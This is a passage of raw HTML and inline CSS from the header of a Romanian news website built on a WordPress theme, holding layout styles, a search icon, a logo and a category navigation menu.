<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_31{vertical-align:middle}}@media (max-width:767px){.tdi_31{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>@media (max-width:767px){.tdi_32{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_32{display:inline-block}.tdi_32{float:right;clear:none}.tdi_32 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_32 .tdb-header-search-button-mob svg{width:22px}.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_32 .tdb-header-search-button-mob{color:#ffffff}.tdi_32 .tdb-header-search-button-mob svg,.tdi_32 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.tdi_38{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_40{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_40{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:100%!important}}@media (max-width:767px){.tdi_40{width:100%!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_42 .tdc-columns{width:100%}@media (min-width:767px){.tdi_42.tdc-row-content-vert-center,.tdi_42.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_42.tdc-row-content-vert-bottom,.tdi_42.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_42.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_42.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_41_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_41_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://realitateazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_41_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}.tdi_44{flex-grow:1}.tdi_44{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_44{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45 .tdb-logo-a,.tdi_45 h1{flex-direction:row}.tdi_45 .tdb-logo-a,.tdi_45 h1{align-items:center;justify-content:flex-start}.tdi_45 .tdb-logo-svg-wrap{display:block}.tdi_45 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_45 .tdb-logo-img-wrap{display:block}.tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_45 .tdb-logo-text-title{display:block}.tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_45 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://realitateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://realitateazilei.net/wp-content/uploads/2021/04/RealitateaZIlei-01-300x60.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>.tdi_46{margin-left:-10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_46 .tdb-menu>.tdb-normal-menu>ul,.tdi_46 .td-pulldown-filter-list{left:-15px}.tdi_46 .tdb-normal-menu ul ul,.tdi_46 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_46 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 10px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style>.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45746"><a href="https://www.realitatea.net/emisiuni/pulsul-realitatii"><div class="tdb-menu-item-text">PULSUL REALITĂȚII</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-141"><a href="https://realitateazilei.net/category/actual/"><div class="tdb-menu-item-text">ACTUAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-142"><a href="https://realitateazilei.net/category/politica/"><div class="tdb-menu-item-text">POLITICĂ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143"><a href="https://realitateazilei.net/category/economie/"><div class="tdb-menu-item-text">ECONOMIE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-144"><a href="https://realitateazilei.net/category/sport/"><div class="tdb-menu-item-text">SPORT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-145"><a href="https://realitateazilei.net/category/investigatii/"><div class="tdb-menu-item-text">INVESTIGAȚII</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:100%;height:100%}.tdi_50{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_51 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search 